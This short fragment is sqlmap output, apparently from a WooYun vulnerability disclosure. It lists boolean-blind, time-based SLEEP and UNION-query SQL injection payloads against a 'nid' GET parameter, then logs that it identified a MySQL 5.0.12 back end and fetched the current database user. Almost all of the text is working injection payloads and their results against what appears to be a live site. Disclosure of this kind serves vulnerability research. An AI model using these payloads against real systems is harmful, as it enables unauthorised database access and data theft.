 ---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1322' AND 2735=2735 AND 'TPAJ'='TPAJ
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: nid=1322' AND (SELECT * FROM (SELECT(SLEEP(10)))SrVH) AND 'iEfM'='i
EfM
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: nid=-7016' UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x797a685
1556d79665463,0x7178717071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL--
---
[21:47:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[21:47:56] [INFO] fetching current user
current user: 'xiaoqiang@59.73.208.%'
www.wooyun.org